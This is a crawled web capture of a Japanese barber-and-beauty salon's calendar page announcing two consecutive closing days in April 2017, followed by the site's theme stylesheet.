

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hairdo1987.com/calendar/1492766
body_size: 2130
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>ヘア・ドゥ｜運河、野田、流山の理美容室。理科大から一番近い理美容 - 連休になります。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="ヘア・ドゥ,hairdo,運河,理容室,美容室,野田,理科大,ヘアサロン,顔そり" />
<meta name="description" content="理容師と美容師のダブルライセンスを取得したスタイリストが施術しますので、男女問わずお客様にご来店いただけます。" />
<meta property="og:title" content="ヘア・ドゥ｜運河、野田、流山の理美容室。理科大から一番近い理美容" />
<meta property="og:image" content="https://cdn.goope.jp/18962/200424233109gf4w.jpg" />
<meta property="og:site_name" content="ヘア・ドゥ｜運河、野田、流山の理美容室。理科大から一番近い理美容" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="ヘア・ドゥ｜運河、野田、流山の理美容室。理科大から一番近い理美容 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?130064-1389871490";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;04-7154-1559</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://hairdo1987.com"><img src='//cdn.goope.jp/18962/200424233109gf4w_s.jpg' alt='ヘア・ドゥ｜運河、野田、流山の理美容室。理科大から一番近い理美容' /></a></h1>
    <div class="site_description site_description_smartphone">理容師と美容師のダブルライセンスを取得したスタイリストが施術しますので、男女問わずお客様にご来店いただけます。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">定休日</span>&nbsp; <span class="schedule_detail_date">2017-04-17 (月) ～ 2017-04-18 (火)</span> 
        </div>
        <div class="schedule_detail_title">
          連休になります。
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo">写真</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/free/p"  class="navi_free free_41257">駐車場ご案内</a></li>
    
    <li><a href="/coupon"  class="navi_coupon">クーポン</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.14 Wednesday</div>
    
    <div class="today_schedule">
      <div class="today_schedule_title">
        <a href="/calendar/6544672"> 定休日</a>
      </div>
      <div class="today_schedule_body">
        
      </div>
       </div>
       
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">114</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">382</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">433047</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/hairdo"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">ヘア ドゥ&nbsp; </div>
      </div>
      <div class="shop_tel_footer">04-7154-1559</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://hairdo1987.com">ヘア ドゥ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hairdo1987.com/style.css?130064-1389871490
body_size: 6617
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み

----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }

div#wrapper_inner {
	margin: 0 20px;
	}

div#header_inner {
  margin: 0;
  }

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}

div#main_inner {
  margin: 0;
  }

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }

div#navi_inner {
  margin: 0 40px 0 0;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;
	}

div#sidebar_inner {
  margin: 0 40px 0 0;
  }

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}

div#footer_inner {
  margin: 0;
  padding: 17px 0;
  }

.rslides li {
  width: 650px;
  }


/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#FFFFFF    ;
    background-color:#FFFFFF;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }


div#wrapper {
  background-color: #FFFFFF;
  }

ul {
  list-style: none;
  }

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}

a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}

a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}

a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/

.shop_title { /  padding:  0 30px 0 0;
   }

  /* --- 	IE6,7 * ---*/

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;
  padding: 0 0 60px 0;
  }

.shop_name {
    }


h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;
  font-weight: bold;
	font-size: 35px;
	}

.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }


h1.site_logo a:hover {
	text-decoration: underline;
	}

h1.site_logo a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}

#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }

#navi ul.sub_navi li {
	border-bottom: none;
	}

#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}

#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}

#navi ul.sub_navi li a:hover {
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
  color: #bcbcbc;
  }

	/* フリーページ用 */

.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}

	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_41257 a.free_41257 {
        
        
    }


/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }

.today_area a:link {
  text-decoration: underline;
  }

.today_area a:visited {
	text-decoration: underline;
	}

.today_area a:hover {
	text-decoration: underline;
	}

.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}

.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}

/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    }


.counter_area {
  margin: 0 0 28px 0;
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;
  }

.counter_title {
  margin: 0 0 10px 0;
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}

.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}

.counter_today span.num {
	font-weight: bolder;
	}

.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}

.counter_yesterday span.num {
	font-weight: bolder;
	}

.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }

.counter_total span.num {
	font-weight: bolder;
	}

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    display:none;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0;
  }

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }

.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }


.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }

.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}

.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}

.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }

.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	}

.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }

.rslides li img {
  width: 100%;
  }

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }

.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px;
  }

.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0;
	padding: 0 0 7px 0;
	}

.message {
  color: #6a6a6a;
  text-align: left;
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}

.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }

.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}

.information_area ul li a:link {
  text-decoration: underline;
  }

.information_area ul li a:visited {
	text-decoration: underline;
	}

.information_area ul li a:hover {
	text-decoration: underline;
	}

.information_area ul li a:active {
	text-decoration: underline;
	}

.information_area ul li {
	margin: 0 0 10px 0;
	}

.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;
	}

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
  color: #6a6a6a;
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}

.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}

.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}

.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}

.calendar_area a:link {
  text-decoration: underline;
  }

.calendar_area a:visited {
	text-decoration: underline;
	}

.calendar_area a:hover {
	text-decoration: underline;
	}

.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}

.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}

.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}

.table_calendar th.sun {
	color: #ff3355;
	}

.table_calendar th.sat {
	color: #0250d0;
	}

.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}

.table_calendar td img {
	padding: 2px;
	}

.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}

.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}

.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}

.table_calendar td.sun p.day {
	color: #ff3355;
	}

.table_calendar td.sat p.day {
	color: #0250d0;
	}

.schedule {
	margin: 0 0 20px 0;
	}

.schedule a:link {
  text-decoration: underline;
  }

.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;
	}

.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}

.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}

.schedule_detail_title {
  font-weight: bolder;
	font-size: 14px;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}

.menu{
  	margin: 0 0 15px 0;
  	}

.menu_price {
  color:	;
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #6a6a6a;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area a:link {
  text-decoration: underline;
  }

.coupon_area a:visited {
	text-decoration: underline;
	}

.coupon_area a:hover {
	text-decoration: underline;
	}

.coupon_area a:active {
	text-decoration: underline;
	}

.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;
	}

.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;
  font-weight: bolder;
	}

.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}

.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}

.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}

.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0;
	}

.personal_info_txt{
  margin: 8px 0 0 0;
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }

.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;

  }
.reservation_form .reservation_name {
  width: 500px;
  }

.reservation_form .reservation_email {
  width: 500px;
  }

.reservation_form .reservation_tel {
  width: 500px;
  }

.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }

.reservation_area .button_area {
  text-align: left;
  }

.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.reservation_form .reservation_small {
  width: 200px;
  }

.reservation_form .reservation_medium {
  width: 200px;
  }

.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }

.reservation_area a:link {
	text-decoration: underline;
	}

.reservation_area a:visited {
	text-decoration: underline;
	}

.reservation_area a:hover {
  text-decoration: underline;
  }

.reservation_area a:active {
	text-decoration: underline;
	}

.reservation_course_body img {
  margin: 5px 0 0 0;
  }

.reservation_course_body p {
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}

.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}

.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}

.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}

#ttcont div.schedule_title {
  font-size: 13px;
  }

#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
